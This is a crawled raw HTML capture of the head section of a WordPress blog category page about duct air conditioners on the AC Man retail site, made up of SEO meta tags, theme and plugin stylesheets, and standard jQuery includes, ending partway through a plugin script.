

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acman.ae/blog/category/air-conditioner/duct-ac/
body_size: 26814
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://acman.ae/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://acman.ae/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Duct AC | AC Man</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://acman.ae/blog/category/air-conditioner/duct-ac/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Duct AC | AC Man" />
<meta property="og:url" content="https://acman.ae/blog/category/air-conditioner/duct-ac/" />
<meta property="og:site_name" content="ACman" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Duct AC | AC Man" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="5" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AC Man &raquo; Feed" href="https://acman.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="AC Man &raquo; Comments Feed" href="https://acman.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AC Man &raquo; Duct AC Category Feed" href="https://acman.ae/blog/category/air-conditioner/duct-ac/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://acman.ae/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://acman.ae/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://acman.ae/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01737064308' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qlwapp-css' href='https://acman.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://acman.ae/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://acman.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://acman.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://acman.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://acman.ae/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://acman.ae/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://acman.ae/wp-content/uploads/elementor/css/post-11.css?ver=1729768422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://acman.ae/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://acman.ae/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://acman.ae/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://acman.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_213872-css' href='https://acman.ae/wp-content/uploads/2023/05/xts-header_213872-1684388461.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://acman.ae/wp-content/uploads/2024/12/xts-theme_settings_default-1735549738.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://acman.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
